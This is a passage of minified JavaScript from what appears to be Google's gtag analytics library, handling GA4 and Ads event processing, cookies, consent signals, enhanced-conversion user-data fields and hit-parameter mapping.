1E3);var g=d.setTimeout(function(){c.rg||(c.rg=!0,P(106),c(null,Error("Timeout")))},b);f.then(function(h){c.rg||(c.rg=!0,P(104),d.clearTimeout(g),c(h))}).catch(function(h){c.rg||(c.rg=!0,P(105),d.clearTimeout(g),c(null,h))})}else c(null)}},MJ=function(){var a=w;if(HJ(a)&&(LJ=Fb(),!GJ(a))){var b=IJ(a);b&&(b.then(function(){P(95)}),b.catch(function(){P(96)}))}},LJ;var NJ=function(a){if(!HJ(w))P(87);else if(LJ!==void 0){P(85);var b=FJ(w);if(b){if(b)for(var c=JJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else P(86)}};var PJ=function(a){var b=OJ[a.target.destinationId];if(!a.isAborted&&b)for(var c=tF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},QJ=function(a,b){var c=OJ[a];c||(c=OJ[a]=[]);c.push(b)},OJ={};var RJ=function(a){PJ(a);};function SJ(){var a=w.__uspapi;if(qb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var TJ=function(a){if(a.eventName===L.m.ma||H(268))if(H(24))if(H(268)&&T(a,R.A.Xd))a.isAborted=!0;else{var b=Dn(OI);U(a,R.A.Ee,Q(a.D,L.m.Ha)!=null&&Q(a.D,L.m.Ha)!==!1&&!b);var c=T(a,R.A.ph),d=Q(a.D,L.m.rb)!==!1,e=Bu(a);d||X(a,L.m.bi,"1");var f=qt(e.prefix),g=T(a,R.A.fa)||T(a,R.A.Zf)||T(a,R.A.De);!H(268)||c||g||X(a,"_&apvc","0");if(a.eventName===L.m.ma&&!g){var h=Q(a.D,L.m.Eb),l=Q(a.D,L.m.Xa)||{};Cu({Ge:d,Le:l,Re:h,Tc:e});if(!c)if(ju(f))H(268)&&(U(a,R.A.Td,!0),X(a,"_&apvc","1"));else if(!H(268)){a.isAborted=
!0;return}}if(c)a.isAborted=!0;else{a.target.destinationId&&X(a,L.m.fh,a.target.destinationId);X(a,L.m.Bc,a.eventName);a.eventName===L.m.ma&&X(a,L.m.Bc,L.m.fd);if(T(a,R.A.fa))X(a,L.m.Bc,L.m.eo),X(a,L.m.fa,"1");else if(T(a,R.A.Zf))X(a,L.m.Bc,L.m.po);else if(T(a,R.A.De))X(a,L.m.Bc,L.m.mo);else{var n=Jt();X(a,L.m.gd,n.gclid);X(a,L.m.ld,n.dclid);X(a,L.m.Ek,n.gclsrc);Eu(a,L.m.gd)||Eu(a,L.m.ld)||(X(a,L.m.he,n.wbraid),X(a,L.m.Ze,n.gbraid));X(a,L.m.Ya,Ot());X(a,L.m.ya,ou());if(H(27)&&Dc){var p=pj(vj(Dc),
"host");p&&X(a,L.m.ol,p)}if(!T(a,R.A.De)){var q=lu();X(a,L.m.Xe,q.Je);X(a,L.m.Ye,q.Vm)}X(a,L.m.Ec,dq(!0));var r=kJ();jJ(r)&&X(a,L.m.nd,"1");X(a,L.m.Gk,mv());fs(!1)._up==="1"&&X(a,L.m.Zk,"1")}mm=!0;X(a,L.m.Db);X(a,L.m.hd);b&&(X(a,L.m.Db,Nu()),d&&(ts(e),X(a,L.m.hd,rs[us(e.prefix)])));X(a,L.m.nc);X(a,L.m.qb);if(!Eu(a,L.m.gd)&&!Eu(a,L.m.ld)&&fv(f)){var v=ot(e);v.length>0&&X(a,L.m.nc,v.join("."))}else if(!Eu(a,L.m.he)&&b){var t=mt(f+"_aw");t.length>0&&X(a,L.m.qb,t.join("."))}X(a,L.m.fl,hd());a.D.isGtmEvent&&
(a.D.C[L.m.Nb]=Np.C[L.m.Nb]);Kq(a.D)?X(a,L.m.Ed,!1):X(a,L.m.Ed,!0);U(a,R.A.Cg,!0);var u=SJ();u!==void 0&&X(a,L.m.Mf,u||"error");var x=Dq();x&&X(a,L.m.pe,x);if(H(137))try{var y=Intl.DateTimeFormat().resolvedOptions().timeZone;X(a,L.m.ni,y||"-")}catch(M){X(a,L.m.ni,"e")}var z=Cq();z&&X(a,L.m.ve,z);var D=lC.gppString;D&&X(a,L.m.xf,D);var E=lC.C;E&&X(a,L.m.wf,E);U(a,R.A.za,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var UJ=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===L.m.mc&&!a.D.isGtmEvent){var d=Q(a.D,L.m.uf);if(typeof d==="function"&&!T(a,R.A.fa)){var e=String(Q(a.D,L.m.vf)),f=e;c[e]&&(f=c[e]);var g=Eu(a,f)||Q(a.D,e);if(b){if(typeof d==="function")if(e===L.m.qb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===L.m.So&&H(258)){var l,n={};Dn(OI)&&(n.auid=Eu(a,L.m.hd));var p=kJ();if(jJ(p))n.gad_source=p.Je,n.gad_campaignid=p.Ah,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Ac.userAgent;else{var q=T(a,R.A.Ea);n.gad_source=dv(q.prefix).ig}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};var VJ=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.tj===void 0?!1:f.tj;d=f.lj===void 0?!1:f.lj;e=f.Ym===void 0?!1:f.Ym;d||(a.D.isGtmEvent?T(a,R.A.ba)!==N.M.wa&&a.eventName&&X(a,L.m.Bc,a.eventName):X(a,L.m.Bc,a.eventName));yb(a.D.C,function(g,h){Mi[g]||c&&Hm[g]||e&&Oi[g]||X(a,g,h)})};var WJ=function(a){if(H(268))for(var b=m([L.m.Ma,L.m.Ia,L.m.jb,L.m.te,L.m.je,L.m.ud,L.m.me,L.m.yc,L.m.md,L.m.Ng,L.m.Og,L.m.Mg,L.m.ef,L.m.cf,L.m.df,L.m.bf,L.m.Yh,L.m.Kc,L.m.Ic,L.m.Jc,L.m.kb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var XJ=function(a){if(T(a,R.A.Vd)&&Dn(OI)&&(T(a,R.A.ba)!==N.M.xb||!H(4))){var b=T(a,R.A.Ea),c=T(a,R.A.ba)!==N.M.xb&&T(a,R.A.ba)!==N.M.Ub&&T(a,R.A.ba)!==N.M.yb&&a.eventName!==L.m.mc;ts(b,c);X(a,L.m.hd,rs[us(b.prefix)])}};var YJ=function(a){U(a,R.A.Vd,Q(a.D,L.m.rb)!==!1);U(a,R.A.Ea,Bu(a));U(a,R.A.Qc,Q(a.D,L.m.Ha)!=null&&Q(a.D,L.m.Ha)!==!1);U(a,R.A.Zc,Kq(a.D))};function ZJ(a){var b=ob("GTAG_EVENT_FEATURE_CHANNEL");b&&(X(a,L.m.yf,b),mb())};var $J=function(a){T(a,R.A.Zc)?X(a,L.m.Ed,"0"):X(a,L.m.Ed,"1")};var aK=function(a,b){if(b===void 0||b){var c=SJ();c!==void 0&&X(a,L.m.Mf,c||"error")}var d=Dq();d&&X(a,L.m.pe,d);var e=Cq();e&&X(a,L.m.ve,e)};var bK=function(a){fs(!1)._up==="1"&&X(a,L.m.ji,"1")};
var cK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},dK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},eK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Kb(E,"#")&&!Kb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Kb(p,"dataLayer."))g=kp(p.substring(10)),
h=dK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=dK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&EF)try{var v=EF?A.querySelectorAll(f):null;if(v&&v.length>0){g=[];for(var t=0;t<v.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Vc(v[t])||Db(v[t].value));g=g.length===1?g[0]:g;h=dK(g,"c",f)}}catch(E){P(149)}if(H(60)){for(var u,x,y=0;y<l.length;y++){var z=l[y];u=kp(z);if(u!==void 0){x=dK(u,"d",z);break}}var D=g!==void 0;e[b]=cK(u!==void 0,D);D||
(g=u,h=x)}return g?(a[b]=g,d&&h&&(d[b]=h),!0):!1},fK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var gK=function(a,b){b=b===void 0?!1:b;if(Tu(a,"ccd_add_1p_data",!1)&&Dn(OI)){var c=a.D.N[L.m.wl];if(td(c)&&c.enable_code){var d=Q(a.D,L.m.ub);if(d===null)U(a,R.A.Jm,null);else{if(c.enable_code&&td(d)){if(H(178)&&d){Iv(Gv,d);for(var e=tb(d.address),f=0;f<e.length;f++){var g=e[f];g&&Iv(Hv,g)}var h=d.home_address;h&&Iv(Hv,h)}U(a,R.A.Jm,d)}if(td(c.selectors)){var l={},n=R.A.Ap,p;var q=c.selectors,r=b?l:void 0,v=H(178);r=r===void 0?{}:r;v=v===void 0?!1:v;if(q){var t={},u=!1,x={};u=eK(t,"email",q.email,
x,r)||u;u=eK(t,"phone_number",q.phone,x,r)||u;t.address=[];for(var y=q.name_and_address||[],z=0;z<y.length;z++){var D={},E={};u=eK(D,"first_name",y[z].first_name,E,r)||u;u=eK(D,"last_name",y[z].last_name,E,r)||u;u=eK(D,"street",y[z].street,E,r)||u;u=eK(D,"city",y[z].city,E,r)||u;u=eK(D,"region",y[z].region,E,r)||u;u=eK(D,"country",y[z].country,E,r)||u;u=eK(D,"postal_code",y[z].postal_code,E,r)||u;t.address.push(D);v&&(D._tag_metadata=E)}v&&(t._tag_metadata=x);p=u?t:void 0}else p=void 0;U(a,n,p);if(b){for(var M=
a.mergeHitDataForKey,G=L.m.Dc,O,V=[],ia=Object.keys(fK),S=0;S<ia.length;S++){var ba=ia[S],ua=fK[ba],la=void 0,ca=(la=l[ba])!=null?la:"0";V.push(ua+"-"+ca)}O=V.join("~");M.call(a,G,{ec_data_layer:O})}}}}}};function IK(){return Eq(7)&&Eq(9)&&Eq(10)};function DL(a,b,c,d){}DL.K="internal.executeEventProcessor";function EL(a){var b;return Jd(b,this.J,1)}EL.K="internal.executeJavascriptString";function FL(a){var b;return b};function GL(a){var b="";return b}GL.K="internal.generateClientId";function HL(a){var b={};return Jd(b)}HL.K="internal.getAdsCookieWritingOptions";function IL(a,b){var c=!1;return c}IL.K="internal.getAllowAdPersonalization";function JL(){var a;return a}JL.K="internal.getAndResetEventUsage";function KL(a,b){b=b===void 0?!0:b;var c;return c}KL.K="internal.getAuid";var LL=null;function ML(){var a=new cb;K(this,"read_container_data"),H(49)&&LL?a=LL:(a.set("containerId",C(5)),a.set("version",C(1)),a.set("environmentName",C(20)),a.set("debugMode",Gg),a.set("previewMode",gg(29)),a.set("environmentMode",gg(28)),a.set("firstPartyServing",ij()||ig.C),a.set("containerUrl",Dc),a.Ta(),H(49)&&(LL=a));return a}ML.publicName="getContainerVersion";function NL(a,b){b=b===void 0?!0:b;var c;return c}NL.publicName="getCookieValues";function OL(){var a="";return a}OL.K="internal.getCorePlatformServicesParam";function PL(){return Am()}PL.K="internal.getCountryCode";function QL(){var a=[];a=Jj();return Jd(a)}QL.K="internal.getDestinationIds";function RL(a){var b=new cb;return b}RL.K="internal.getDeveloperIds";function SL(a){var b;return b}SL.K="internal.getEcsidCookieValue";function TL(a,b){var c=null;return c}TL.K="internal.getElementAttribute";function UL(a){var b=null;return b}UL.K="internal.getElementById";function VL(a){var b="";return b}VL.K="internal.getElementInnerText";function WL(a,b){var c=null;return Jd(c)}WL.K="internal.getElementProperty";function XL(a){var b;return b}XL.K="internal.getElementValue";function YL(a){var b=0;return b}YL.K="internal.getElementVisibilityRatio";function ZL(a){var b=null;return b}ZL.K="internal.getElementsByCssSelector";
function $L(a){var b;if(!Ch(a))throw J(this.getName(),["string"],arguments);K(this,"read_event_data",a);var c;a:{var d=a,e=TC(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),v=0;v<r.length;v++){for(var t=r[v].split("."),u=0;u<t.length;u++)n.push(t[u]),u!==t.length-1&&n.push(l);v!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),D=z.next();!D.done;D=
z.next()){var E=D.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var M=m(x),G=M.next();!G.done;G=M.next()){if(f==null){c=void 0;break a}f=f[G.value]}c=f}else c=void 0}b=Jd(c,this.J,1);return b}$L.K="internal.getEventData";function aM(a){var b=null;if(!Ch(a))throw J(this.getName(),["string"],arguments);K(this,"read_dom_elements","css",a);try{var c=DF(a);c&&(b=new Gd(c))}catch(d){return null}return b}aM.K="internal.getFirstElementByCssSelector";var bM={};bM.disableUserDataWithoutCcd=H(223);bM.enableDecodeUri=H(92);bM.enableGaAdsConversions=H(122);bM.enableGaAdsConversionsClientId=H(121);bM.enableOverrideAdsCps=H(170);bM.enableUrlDecodeEventUsage=H(139);function cM(){return Jd(bM)}cM.K="internal.getFlags";function dM(){var a;return a}dM.K="internal.getGsaExperimentId";function eM(){return new Gd($B)}eM.K="internal.getHtmlId";function fM(a){var b;return b}fM.K="internal.getIframingState";function gM(a,b){var c={};return Jd(c)}gM.K="internal.getLinkerValueFromLocation";function hM(){var a=new cb;return a}hM.K="internal.getPrivacyStrings";function iM(a,b){var c;if(!Ch(a)||!Ch(b))throw J(this.getName(),["string","string"],arguments);var d=nF(a)||{};c=Jd(d[b],this.J);return c}iM.K="internal.getProductSettingsParameter";function jM(a,b){var c;if(!Ch(a)||!Gh(b))throw J(this.getName(),["string","boolean|undefined"],arguments);K(this,"get_url","query",a);var d=pj(vj(w.location.href),"query"),e=mj(d,a,b);c=Jd(e,this.J);return c}jM.publicName="getQueryParameters";function kM(a,b){var c;return c}kM.publicName="getReferrerQueryParameters";function lM(a){var b="";return b}lM.publicName="getReferrerUrl";function mM(){return Bm()}mM.K="internal.getRegionCode";function nM(a,b){var c;if(!Ch(a)||!Ch(b))throw J(this.getName(),["string","string"],arguments);var d=Pp(a);c=Jd(d[b],this.J);return c}nM.K="internal.getRemoteConfigParameter";function oM(){var a=new cb;a.set("width",0);a.set("height",0);return a}oM.K="internal.getScreenDimensions";function pM(){var a="";return a}pM.K="internal.getTopSameDomainUrl";function qM(){var a="";return a}qM.K="internal.getTopWindowUrl";function rM(a){var b="";if(!Dh(a))throw J(this.getName(),["string|undefined"],arguments);K(this,"get_url",a);b=pj(vj(w.location.href),a);return b}rM.publicName="getUrl";function sM(){K(this,"get_user_agent");return Ac.userAgent}sM.K="internal.getUserAgent";function tM(){var a;return a?Jd(JJ(a)):a}tM.K="internal.getUserAgentClientHints";var vM=function(a){var b=a.eventName===L.m.fd&&yl()&&WI(a),c=T(a,R.A.fm),d=T(a,R.A.Zj),e=T(a,R.A.Qf),f=T(a,R.A.ze),g=T(a,R.A.Fg),h=T(a,R.A.Wd),l=T(a,R.A.Gg),n=T(a,R.A.Hg),p=!!VI(a)||!!T(a,R.A.Uh);return!(!dd()&&Ac.sendBeacon===void 0||e||p||f||g||h||n||l||b||c||!d&&uM)},uM=!1;
var wM=function(a){var b=0,c=0;return{start:function(){b=Fb()},stop:function(){c=this.get()},get:function(){var d=0;a.wj()&&(d=Fb()-b);return d+c}}},xM=function(){this.C=void 0;this.H=0;this.isActive=this.isVisible=this.N=!1;this.U=this.R=void 0};k=xM.prototype;k.jp=function(a){var b=this;if(!this.C){this.N=A.hasFocus();this.isVisible=!A.hidden;this.isActive=!0;var c=function(e,f,g){Rc(e,f,function(h){b.C.stop();g(h);b.wj()&&b.C.start()})},d=w;c(d,"focus",function(){b.N=!0});c(d,"blur",function(){b.N=
!1});c(d,"pageshow",function(e){b.isActive=!0;e.persisted&&P(56);b.U&&b.U()});c(d,"pagehide",function(){b.isActive=!1;b.R&&b.R()});c(A,"visibilitychange",function(){b.isVisible=!A.hidden});WI(a)&&!Gc()&&c(d,"beforeunload",function(){uM=!0});this.Kj(!0);this.H=0}};k.Kj=function(a){if((a===void 0?0:a)||this.C)this.H+=this.Dh(),this.C=wM(this),this.wj()&&this.C.start()};k.Ir=function(a){var b=this.Dh();b>0&&X(a,L.m.Rg,b)};k.Aq=function(a){X(a,L.m.Rg);this.Kj();this.H=0};k.wj=function(){return this.N&&
this.isVisible&&this.isActive};k.rq=function(){return this.H+this.Dh()};k.Dh=function(){return this.C&&this.C.get()||0};k.kr=function(a){this.R=a};k.qn=function(a){this.U=a};var yM=function(a){kb("GA4_EVENT",a)};var zM=function(a){var b=T(a,R.A.Dl);if(Array.isArray(b))for(var c=0;c<b.length;c++)yM(b[c]);var d=ob("GA4_EVENT");d&&X(a,"_eu",d)};function AM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function BM(){var a=AM();a.hid=a.hid||vb();return a.hid}function CM(a,b){var c=AM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var DM=["GA1"];
var EM=function(a,b,c){var d=T(a,R.A.fk);if(d===void 0||c<=d)X(a,L.m.Pb,b),U(a,R.A.fk,c)},GM=function(a,b){var c=Eu(a,L.m.Pb);if(Q(a.D,L.m.Gc)&&Q(a.D,L.m.Fc)||b&&c===b)return c;if(c){c=""+c;if(!FM(c,a))return P(31),a.isAborted=!0,"";CM(c,Dn(L.m.ka));return c}P(32);a.isAborted=!0;return""},HM=function(a){var b=T(a,R.A.Ea),c=b.prefix+"_ga",d=Nr(b.prefix+"_ga",b.domain,b.path,DM,L.m.ka);if(!d){var e=String(Q(a.D,L.m.kd,""));e&&e!==c&&(d=Nr(e,b.domain,b.path,DM,L.m.ka))}return d},FM=function(a,b){var c;
var d=T(b,R.A.Ea),e=d.prefix+"_ga",f=Wq(d,void 0,void 0,L.m.ka);if(Q(b.D,L.m.xc)===!1&&HM(b)===a)c=!0;else{var g;g=[DM[0],Kr(d.domain,d.path),a].join(".");c=Fr(e,g,f)!==1}return c};
var KM=function(a){var b=new RegExp("^"+(((a==null?void 0:a.prefix)||"")+"_ga_\\w+$")),c=Ts(function(p){return b.test(p)}),d={},e;for(e in c)if(c.hasOwnProperty(e)){var f=IM(c[e]);if(f){var g=Ps(f,2);if(g){var h=JM(g);if(h){var l=void 0,n=(((l=a)==null?void 0:l.prefix)||"").length+4;d["G-"+e.substring(n)]=h}}}}return d},LM=function(a){if(a){var b;a:{var c=(Kb(a,"s")&&a.indexOf(".")===-1?"GS2":"GS1")+".1."+a;try{b=Ns(c,2);break a}catch(d){}b=void 0}return b}},IM=function(a){if(a&&a.length!==0){for(var b,
c=-Infinity,d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;if(f.t!==void 0){var g=Number(f.t);!isNaN(g)&&g>c&&(c=g,b=f)}}return b}},Us=function(a){a&&(a==="GS1"?yM(I.P.Pl):a==="GS2"&&yM(I.P.Ql))},JM=function(a){var b=LM(a);if(b){var c=Number(b.o),d=Number(b.t),e=Number(b.j||0);c||yM(I.P.Wl);d||yM(I.P.Vl);isNaN(e)&&yM(I.P.Ul);if(c&&d&&!isNaN(e)){var f=b.h,g=f&&f!=="0"?String(f):void 0,h=b.d?String(b.d):void 0,l={};return l.s=String(b.s),l.o=c,l.g=!!Number(b.g),l.t=d,l.d=h,l.j=e,l.l=b.l==="1",
l.h=g,l}}};
var NM=function(a,b,c){if(!b)return a;if(!a)return b;var d=JM(a);if(!d)return b;var e,f=Ab((e=Q(c.D,L.m.Cf))!=null?e:30),g=T(c,R.A.eb);if(!(Math.floor(g/1E3)>d.t+f*60))return a;var h=JM(b);if(!h)return a;h.o=d.o+1;var l;return(l=MM(h))!=null?l:b},PM=function(a,b){var c=T(b,R.A.Ea),d=OM(b,c),e=LM(a);if(!e)return!1;var f=Wq(c||{},void 0,void 0,Qs.get(2));Fr(d,void 0,f);return Vs(d,e,2,c)!==1},QM=function(a){var b=T(a,R.A.Ea),c;var d=OM(a,b),e;b:{var f=Us,g=Ms[2];if(g){var h,l=Ir(b.domain),n=Jr(b.path),
p=Object.keys(g.Nh),q=Qs.get(2),r;if(h=(r=xr(d,l,n,p,q))==null?void 0:r.Vp){var v=Ns(h,2,f);e=v?Ss(v):void 0;break b}}e=void 0}if(e){var t=Rs(d,2,Us);if(t&&t.length>1){yM(I.P.Ol);var u=IM(t);u&&u.t!==e.t&&(yM(I.P.Rl),e=u)}c=Ps(e,2)}else c=void 0;return c},RM=function(a){var b=T(a,R.A.eb),c={};c.s=Eu(a,L.m.Sb);c.o=Eu(a,L.m.eh);var d;d=Eu(a,L.m.bh);var e=(c.g=d,c.t=Math.floor(b/1E3),c.d=T(a,R.A.Sf),c.j=T(a,R.A.Tf)||0,c.l=!!T(a,R.A.zl),c.h=Eu(a,L.m.Sg),c);return MM(e)},MM=function(a){if(a.s&&a.o){var b=
{},c=(b.s=a.s,b.o=String(a.o),b.g=Ab(a.g)?"1":"0",b.t=String(a.t),b.j=String(a.j),b.l=a.l?"1":"0",b.h=a.h||"0",b.d=a.d,b);return Ps(c,2)}},OM=function(a,b){return b.prefix+"_ga_"+a.target.ids[xo[6]]};
var SM=function(a){var b=Q(a.D,L.m.Xa),c=a.D.N[L.m.Xa];if(c===b)return c;var d=ud(b,null);c&&c[L.m.na]&&(d[L.m.na]=(d[L.m.na]||[]).concat(c[L.m.na]));return d},TM=function(a,b){var c=fs(!0);return c._up!=="1"?{}:{clientId:c[a],ob:c[b]}},UM=function(a,b,c){var d=fs(!0),e=d[b];e&&(EM(a,e,2),FM(e,a));var f=d[c];f&&PM(f,a);return{clientId:e,ob:f}},VM=function(){var a=rj(w.location,"host"),b=rj(vj(A.referrer),"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1},WM=function(a){if(!Q(a.D,
L.m.Eb))return{};var b=T(a,R.A.Ea),c=b.prefix+"_ga",d=OM(a,b);ns(function(){var e;if(Dn("analytics_storage"))e={};else{var f={_up:"1"},g;g=Eu(a,L.m.Pb);e=(f[c]=g,f[d]=RM(a),f)}return e},1);return!Dn("analytics_storage")&&VM()?TM(c,d):{}},YM=function(a){var b=SM(a)||{},c=T(a,R.A.Ea),d=c.prefix+"_ga",e=OM(a,c),f={};ps(b[L.m.Af],!!b[L.m.na])&&(f=UM(a,d,e),f.clientId&&f.ob&&(XM=!0));b[L.m.na]&&ms(function(){var g={},h=HM(a);h&&(g[d]=h);var l=QM(a);l&&(g[e]=l);var n=tr("FPLC",void 0,void 0,L.m.ka);n.length&&
(g._fplc=n[0]);return g},b[L.m.na],b[L.m.od],!!b[L.m.Hc]);return f},XM=!1;var ZM=function(a){if(!T(a,R.A.Cd)&&ik(a.D)){var b=SM(a)||{},c=(ps(b[L.m.Af],!!b[L.m.na])?fs(!0)._fplc:void 0)||(tr("FPLC",void 0,void 0,L.m.ka).length>0?void 0:"0");X(a,"_fplc",c)}};function $M(a){(WI(a)||ij())&&X(a,L.m.xl,Bm()||Am());!WI(a)&&ij()&&X(a,L.m.Ci,"::")}function aN(a){if(ij()&&!WI(a)&&(Em()||X(a,L.m.al,!0),H(78))){Ou(a);Pu(a,lo.Nf.Pn,Xm(Q(a.D,L.m.Wa)));var b=lo.Nf.Qn;var c=Q(a.D,L.m.xc);Pu(a,b,c===!0?1:c===!1?0:void 0);Pu(a,lo.Nf.On,Xm(Q(a.D,L.m.Cb)));Pu(a,lo.Nf.Mn,Kr(Wm(Q(a.D,L.m.sb)),Wm(Q(a.D,L.m.Qb))))}};var cN=function(a,b){no("grl",function(){return bN()})(b)||(P(35),a.isAborted=!0)},bN=function(){var a=Fb(),b=a+864E5,c=20,d=5E3;return function(e){var f=Fb();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.bq=d,e.Pp=c);return g}};
var dN=function(a){var b=Eu(a,L.m.Ya);return pj(vj(b),"host",!0)},eN=function(a){if(Q(a.D,L.m.zf)!==void 0)a.copyToHitData(L.m.zf);else{var b=Q(a.D,L.m.ki),c,d;a:{if(XM){var e=SM(a)||{};if(e&&e[L.m.na])for(var f=dN(a),g=e[L.m.na],h=0;h<g.length;h++)if(g[h]instanceof RegExp){if(g[h].test(f)){d=!0;break a}}else if(f.indexOf(g[h])>=0){d=!0;break a}}d=!1}if(!(c=d)){var l;if(l=b)a:{for(var n=b.include_conditions||[],p=dN(a),q=0;q<n.length;q++)if(n[q].test(p)){l=!0;break a}l=!1}c=l}c&&(X(a,L.m.zf,"1"),
yM(I.P.om))}};
var fN=function(a,b){Lq()&&(a.gcs=Mq(),T(b,R.A.mh)&&(a.gcu="1"));a.gcd=Qq(b.D);a.npa=T(b,R.A.Zc)?"0":"1";Vq()&&(a._ng="1")},gN=function(a){if(T(a,R.A.Cd))return{url:jk("https://www.merchant-center-analytics.goog",void 0,"")+"/mc/collect",endpoint:20};var b=fk(ik(a.D),"/g/collect");if(b)return{url:b,endpoint:16};var c=XI(a),d=Q(a.D,L.m.Ob),e=c&&!Cm()&&d!==!1&&IK()&&Dn(L.m.X)&&Dn(L.m.ka)?17:16;return{url:Dv(e),endpoint:e}},hN={};hN[L.m.Pb]="cid";hN[L.m.Zh]="gcut";hN[L.m.jd]="are";hN[L.m.Lg]="pscdl";
hN[L.m.gi]="_fid";hN[L.m.Wk]="_geo";hN[L.m.Cc]="gdid";hN[L.m.qe]="_ng";hN[L.m.Ec]="frm";hN[L.m.zf]="ir";hN[L.m.al]="fp";hN[L.m.kb]="ul";hN[L.m.Zg]="ni";hN[L.m.Oo]="pae";hN[L.m.ah]="_rdi";hN[L.m.Lc]="sr";hN[L.m.fh]="tid";hN[L.m.ri]="tt";hN[L.m.Fb]="ec_mode";hN[L.m.bm]="gtm_up";hN[L.m.Ef]="uaa";hN[L.m.Ff]="uab";hN[L.m.Gf]="uafvl";hN[L.m.Hf]="uamb";hN[L.m.If]="uam";hN[L.m.Jf]=
"uap";hN[L.m.Kf]="uapv";hN[L.m.Lf]="uaw";hN[L.m.xl]="ur";hN[L.m.Ci]="_uip";hN[L.m.No]="_prs";hN[L.m.nd]="lps";hN[L.m.de]="gclgs";hN[L.m.fe]="gclst";hN[L.m.ee]="gcllp";var iN={};iN[L.m.ff]="cc";iN[L.m.hf]="ci";iN[L.m.jf]="cm";iN[L.m.kf]="cn";iN[L.m.nf]="cs";iN[L.m.pf]="ck";iN[L.m.jb]=
"cu";iN[L.m.yf]="_tu";iN[L.m.ya]="dl";iN[L.m.Ya]="dr";iN[L.m.Db]="dt";iN[L.m.bh]="seg";iN[L.m.Sb]="sid";iN[L.m.eh]="sct";iN[L.m.Na]="uid";H(145)&&(iN[L.m.Bf]="dp");var jN={};jN[L.m.Rg]="_et";jN[L.m.Ac]="edid";H(94)&&(jN._eu="_eu");var kN={};kN[L.m.ff]="cc";kN[L.m.hf]="ci";kN[L.m.jf]="cm";kN[L.m.kf]="cn";kN[L.m.nf]="cs";kN[L.m.pf]="ck";var lN={},mN=(lN[L.m.ub]=1,
lN),nN=function(a,b,c){function d(G,O){if(O!==void 0&&!Hm.hasOwnProperty(G)){O===null&&(O="");var V;var ia=O;G!==L.m.Sg?V=!1:T(a,R.A.we)||WI(a)?(e.ecid=ia,V=!0):V=void 0;if(!V){var S=O;O===!0&&(S="1");O===!1&&(S="0");S=String(S);var ba;if(hN[G])ba=hN[G],e[ba]=S;else if(iN[G])ba=iN[G],g[ba]=S;else if(jN[G])ba=jN[G],f[ba]=S;else if(G.charAt(0)==="_")e[G]=S;else{var ua;kN[G]?ua=!0:G!==L.m.lf?ua=!1:(typeof O!=="object"&&u(G,O),ua=!0);ua||u(G,O)}}}}var e={},f={},g={};e.v="2";e.tid=a.target.destinationId;
e.gtm=rp({Oa:T(a,R.A.Ra)});e._p=H(159)?cj:BM();if(c&&(c.ib||c.qj)&&(H(125)||(e.em=c.bc),c.Hb)){var h=c.Hb.He;h&&!H(8)&&(h=h.replace(/./g,"*"));h&&(e.eme=h)}T(a,R.A.Wd)&&(e._gaz=1);fN(e,a);Tq()&&(e.dma_cps=Rq());e.dma=Sq();oq(wq())&&(e.tcfd=Uq());var l=jo(a);l&&(g.tag_exp=l);ck()&&(e.ptag_exp=ck());var n=Eu(a,L.m.Cc);n&&(e.gdid=n);f.en=String(a.eventName);if(T(a,R.A.Rf)){var p=T(a,R.A.Zl);f._fv=p?2:1}T(a,R.A.oh)&&(f._nsi=1);if(T(a,R.A.ze)){var q=T(a,R.A.dm);f._ss=q?2:1}T(a,R.A.Qf)&&(f._c=1);T(a,R.A.zd)&&
